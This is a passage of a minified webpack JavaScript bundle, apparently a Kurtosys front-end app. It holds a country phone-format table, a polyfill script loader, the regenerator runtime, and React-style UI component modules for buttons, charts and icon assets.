(\u53f0\u7063)","tw","886","+...-....-...."],["Tajikistan","tj","992","+...-..-...-...."],["Tanzania","tz","255","+...-..-...-...."],["Thailand (\u0e44\u0e17\u0e22)","th","66","+..-..-...-..."],["Timor-Leste","tl","670","+...-...-...."],["Togo","tg","228","+...-..-...-..."],["Tokelau","tk","690","+...-...."],["Tonga","to","676","+...-....."],["Trinidad and Tobago","tt","1868","+.(...)...-...."],["Tunisia (\u202b\u062a\u0648\u0646\u0633\u202c\u200e)","tn","216","+...-..-...-..."],["Turkey (T\xfcrkiye)","tr","90","+.. ... ... .. .."],["Turkmenistan","tm","993","+...-.-...-...."],["Turks and Caicos Islands","tc","1649","+.(...)...-...."],["Tuvalu","tv","688","+...-....."],["U.S. Virgin Islands","vi","1340","+.(...)...-...."],["Uganda","ug","256","+...(...)...-..."],["Ukraine (\u0423\u043a\u0440\u0430\u0457\u043d\u0430)","ua","380","+...(..)...-..-.."],["United Arab Emirates (\u202b\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u202c\u200e)","ae","971","+...-.-...-...."],["United Kingdom","gb","44","+.. .... ......"],["United States","us","1","+. (...) ...-....",0],["United States Minor Outlying Islands","um","1",""],["Uruguay","uy","598","+...-.-...-..-.."],["Uzbekistan (O\u02bbzbekiston)","uz","998","+...-..-...-...."],["Vanuatu","vu","678","+...-....."],["Vatican City (Citt\xe0 del Vaticano)","va","39","+.. .. .... ....",1],["Venezuela","ve","58","+..(...)...-...."],["Vietnam (Vi\u1ec7t Nam)","vn","84","+..-..-....-..."],["Wallis and Futuna","wf","681","+...-..-...."],["Western Sahara","eh","212","+...-..-...."],["Yemen (\u202b\u0627\u0644\u064a\u0645\u0646\u202c\u200e)","ye","967","+...-.-...-..."],["Zambia","zm","260","+...-..-...-...."],["Zimbabwe","zw","263","+...-.-......"]],o={},i={},a=function(e,t,r){t in o||(o[t]=[]);var n=r||0;o[t][n]=e},s=0;s<n.length;s++){var u=n[s];if(n[s]={name:u[0],iso2:u[1],dialCode:u[2],priority:u[4]||0},u[3]&&(n[s].format=u[3]),u[5]){n[s].hasAreaCodes=!0;for(var c=0;c<u[5].length;c++){var l=u[2]+u[5][c];a(u[1],l)}}i[n[s].iso2]=s,a(u[1],u[2],u[4])}e.exports={allCountries:n,iso2Lookup:i,allCountryCodes:o}},function(e,t,r){e.exports=r(243)},function(e,t,r){"use strict";function n(e,t){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var r,n=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(n[a.src]=!0)}for(var s=0;s<o.length;s++){var u=o[s];if(u.src===e){r=u;break}}if(r&&n[e])return t&&t(),r;var c=!1;if(r||(c=!0,(r=document.createElement("script")).type="text/javascript",r.src=e,r.crossOrigin="crossorigin",r.dataset.source="ksys"),r.addEventListener&&(r.addEventListener("load",function(){n[e]=!0,t&&t()},!1),r.addEventListener("error",function(t){delete n[e]},!1)),c){var l=document.querySelector("head");l&&l&&l.appendChild(r)}}function o(e){if(!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/))){n('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',e)}else e()}r.r(t),r.d(t,"loadScript",function(){return n}),r.d(t,"loadIEPolyfill",function(){return o}),o(function(){r(32)})},function(e,t,r){var n=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=n.regeneratorRuntime&&Object.getOwnPropertyNames(n).indexOf("regeneratorRuntime")>=0,i=o&&n.regeneratorRuntime;if(n.regeneratorRuntime=void 0,e.exports=r(245),o)n.regeneratorRuntime=i;else try{delete n.regeneratorRuntime}catch(a){n.regeneratorRuntime=void 0}},function(e,t){!function(t){"use strict";var r,n=Object.prototype,o=n.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",s=i.asyncIterator||"@@asyncIterator",u=i.toStringTag||"@@toStringTag",c="object"===typeof e,l=t.regeneratorRuntime;if(l)c&&(e.exports=l);else{(l=t.regeneratorRuntime=c?e.exports:{}).wrap=_;var p="suspendedStart",f="suspendedYield",d="executing",h="completed",y={},g={};g[a]=function(){return this};var v=Object.getPrototypeOf,m=v&&v(v(T([])));m&&m!==n&&o.call(m,a)&&(g=m);var b=I.prototype=w.prototype=Object.create(g);x.prototype=b.constructor=I,I.constructor=x,I[u]=x.displayName="GeneratorFunction",l.isGeneratorFunction=function(e){var t="function"===typeof e&&e.constructor;return!!t&&(t===x||"GeneratorFunction"===(t.displayName||t.name))},l.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,I):(e.__proto__=I,u in e||(e[u]="GeneratorFunction")),e.prototype=Object.create(b),e},l.awrap=function(e){return{__await:e}},S(C.prototype),C.prototype[s]=function(){return this},l.AsyncIterator=C,l.async=function(e,t,r,n){var o=new C(_(e,t,r,n));return l.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},S(b),b[u]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},l.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},l.values=T,M.prototype={constructor:M,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&o.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=r)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(n,o){return s.type="throw",s.arg=e,t.next=n,o&&(t.method="next",t.arg=r),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],s=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var u=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(u&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),E(r),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:T(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=r),y}}}function _(e,t,r,n){var o=t&&t.prototype instanceof w?t:w,i=Object.create(o.prototype),a=new M(n||[]);return i._invoke=function(e,t,r){var n=p;return function(o,i){if(n===d)throw new Error("Generator is already running");if(n===h){if("throw"===o)throw i;return A()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=P(a,r);if(s){if(s===y)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(n===p)throw n=h,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n=d;var u=O(e,t,r);if("normal"===u.type){if(n=r.done?h:f,u.arg===y)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n=h,r.method="throw",r.arg=u.arg)}}}(e,r,a),i}function O(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(n){return{type:"throw",arg:n}}}function w(){}function x(){}function I(){}function S(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function C(e){var t;this._invoke=function(r,n){function i(){return new Promise(function(t,i){!function t(r,n,i,a){var s=O(e[r],e,n);if("throw"!==s.type){var u=s.arg,c=u.value;return c&&"object"===typeof c&&o.call(c,"__await")?Promise.resolve(c.__await).then(function(e){t("next",e,i,a)},function(e){t("throw",e,i,a)}):Promise.resolve(c).then(function(e){u.value=e,i(u)},function(e){return t("throw",e,i,a)})}a(s.arg)}(r,n,t,i)})}return t=t?t.then(i,i):i()}}function P(e,t){var n=e.iterator[t.method];if(n===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=r,P(e,t),"throw"===t.method))return y;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var o=O(n,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,y;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=r),t.delegate=null,y):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,y)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function M(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function T(e){if(e){var t=e[a];if(t)return t.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(o.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=r,t.done=!0,t};return i.next=i}}return{next:A}}function A(){return{value:r,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(e){e.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=r(253),f=r(77),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.BUTTON_RAISED_CATEGORY_KEY,r.componentKey=p.BUTTON_RAISED_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=a(e,["className"]);return u.default.createElement(f.Button,o({className:t},r))},t=i([c.observer],t)}(l.ComponentBase);t.ButtonRaised=d,t.default=l.InjectedStyledComponent(d,p.BUTTON_RAISED_CATEGORY_KEY,p.BUTTON_RAISED_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getSelector=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return(e||[]).join("-")}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(5),i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"breakpoints",{get:function(){var e=this,t=this.props.breakpoints,r=void 0===t?[]:t;return r&&0!==r.length?r.map(function(t){return o.utils.object.deepMergeObjects({props:e.props},t)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),t.prototype.getBreakpointComponentProps=function(e,t){var r,n=e.size,o=e.modifier;return(r={key:t})[n]=!0,r[o]=!0,r},t}(r(67).ComponentBase);t.ResponsiveComponentBase=i},function(e,t,r){"use strict";var n=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},o=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=r(0),s=r(5),u=function(){function e(){var e=this;this.accessibilityText=function(t,r){return t&&!t.startsWith("asset")&&(t="asset."+t),s.utils.object.getValueFromDotNotation(t,e.accessibilityValues,r)}}return e.prototype.initialize=function(){return o(this,void 0,void 0,function(){return i(this,function(e){return[2]})})},Object.defineProperty(e.prototype,"appConfiguration",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"accessibilityValues",{get:function(){return{asset:{base:{checkbox:{checked:"Checkbox that is checked"},tooltip:{defaultIcon:"A Tooltip icon"}}}}},enumerable:!0,configurable:!0}),n([a.action],e.prototype,"initialize",null),n([a.computed],e.prototype,"appConfiguration",null),n([a.computed],e.prototype,"accessibilityValues",null),e}();t.AccessibilityStore=u},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"legendProps",{get:function(){var e,t=this.props.legend;if(t&&t.show){var r=t.items||this.getLegendItems();e=o(o({},t),{items:r})}return e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"legendPosition",{get:function(){var e=this.props.legend;return e&&e.show&&e.position?e.position:"bottom"},enumerable:!0,configurable:!0}),t}(r(67).ComponentBase);t.CustomChartBase=i},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var a=function(e){function t(t){return e.call(this,t)||this}return n(t,e),t.prototype.getBaseSvgProps=function(e,t){var r=this.props.baseSvgProps;return o(o(o({},e),r),t)},t.prototype.getElementSvgProps=function(e,t){var r=this.props,n=(r.theme,r.children,r.className,r.componentStyle,r.componentStyleProps,r.configuration,r.hide,r.baseSvgProps,i(r,["theme","children","className","componentStyle","componentStyleProps","configuration","hide","baseSvgProps"]));return o(o(o({},e),n),t)},t.prototype.getNumber=function(e){return"string"===typeof e?parseInt(e,10):e},t}(r(67).ComponentBase);t.SvgElement=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BUTTON_RAISED_CATEGORY_KEY="base",t.BUTTON_RAISED_COMPONENT_KEY="buttonRaised"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TRANSLATE_CATEGORY_KEY="base",t.TRANSLATE_COMPONENT_KEY="translate"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BUTTON_CATEGORY_KEY="base",t.BUTTON_COMPONENT_KEY="button"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(257)),i=n(r(258)),a=n(r(259)),s=n(r(260)),u=n(r(261)),c=n(r(262)),l=n(r(263)),p=n(r(264)),f=n(r(265)),d=n(r(266)),h=n(r(267)),y=n(r(268)),g=n(r(269)),v=n(r(270)),m=n(r(98)),b=n(r(271)),_=n(r(272)),O=n(r(273)),w=n(r(274)),x=n(r(275)),I=n(r(276)),S=n(r(277)),C=n(r(278)),P=n(r(279)),j=n(r(280)),E=n(r(281)),M=n(r(282)),T=n(r(283)),A=n(r(284)),k=n(r(285)),D=n(r(286)),R=n(r(287)),N=n(r(288)),L=n(r(289)),z=n(r(290)),U=n(r(291)),H=n(r(292)),B=n(r(293)),G=n(r(294)),Q=n(r(295)),F=n(r(296)),W=n(r(297)),K=n(r(298)),Y=n(r(299)),V=n(r(300)),Z=n(r(301)),q=n(r(302)),J=n(r(303)),X=n(r(304)),$=n(r(305)),ee=n(r(306)),te=n(r(307)),re=n(r(308)),ne=n(r(309)),oe=n(r(310));t.baseAssets={icons:{download:h.default,spinner:m.default,backArrow:M.default,message:j.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},calendarInput:{calendar:s.default,previousMonth:L.default,nextMonth:z.default},carousel:{navLeft:c.default,navRight:l.default},checkbox:{checked:f.default,unchecked:p.default,half:d.default},dateRangeInput:{clearField:I.default},documentDownload:{icon:h.default,spinner:m.default,documentLabelIcon:y.default},dialog:{close:I.default},search:{cross:x.default,magnificationGlass:v.default,spinner:m.default,selectedResultClear:C.default},savedSearch:{save:K.default,list:Z.default,toggleOpen:Y.default,toggleClosed:V.default},savedSearchList:{delete:q.default,notificationOff:J.default,notificationOn:X.default},tooltip:{defaultIcon:g.default},dropdown:{caretUp:b.default,caretDown:_.default},accordionPanel:{expandIcon:O.default,collapseIcon:w.default},iconInput:{home:S.default,personOutline:P.default,message:j.default,fingerPrint:E.default,shield:T.default},imagePicker:{toggleDown:_.default,toggleUp:b.default,refresh:A.default},loadingIndicator:{spinner:m.default},paging:{leftArrow:k.default,rightArrow:D.default,leftArrowDisabled:R.default,rightArrowDisabled:N.default},toast:{close:I.default},dateDropdown:{calendar:s.default,calendarPlaceholder:u.default},toggleButton:{inactive:H.default,active:U.default,loading:B.default},sortButton:{ascending:G.default,descending:Q.default,loading:W.default,unset:F.default},scale:{empty:$.default,filledDefault:ee.default,overrides:[{value:1,asset:te.default},{value:2,asset:re.default},{value:3,asset:ne.default},{value:4,asset:oe.default}]}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(312)),i=n(r(313));t.chartingAssets={blockRangeChart:{seriesPointBottom:o.default,seriesPointTop:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(315));t.managementAssets={fundManager:{placeholder:o.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(317)),i=n(r(318));t.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(320)),i=n(r(98));t.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ASSET_CATEGORY_KEY="base",t.ASSET_COMPONENT_KEY="asset"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(99),o=r(10);t.default=o.InjectedStyledComponent("img",n.IMAGE_CATEGORY_KEY,n.IMAGE_COMPONENT_KEY,["styledImage"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(100),o=r(10);t.default=o.InjectedStyledComponent("span",n.ICON_CATEGORY_KEY,n.ICON_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ACCESSIBILITY_CATEGORY_KEY="base",t.ACCESSIBILITY_COMPONENT_KEY="accessibility"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(102),o=r(10);t.default=o.InjectedStyledComponent("a",n.LINK_CATEGORY_KEY,n.LINK_COMPONENT_KEY,["anchor"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=r(327),f=r(77),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.BUTTON_FLAT_CATEGORY_KEY,r.componentKey=p.BUTTON_FLAT_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=a(e,["className"]);return u.default.createElement(f.Button,o({className:t},r))},t=i([c.observer],t)}(l.ComponentBase);t.ButtonFlat=d,t.default=l.InjectedStyledComponent(d,p.BUTTON_FLAT_CATEGORY_KEY,p.BUTTON_FLAT_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BUTTON_FLAT_CATEGORY_KEY="base",t.BUTTON_FLAT_COMPONENT_KEY="buttonFlat"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in 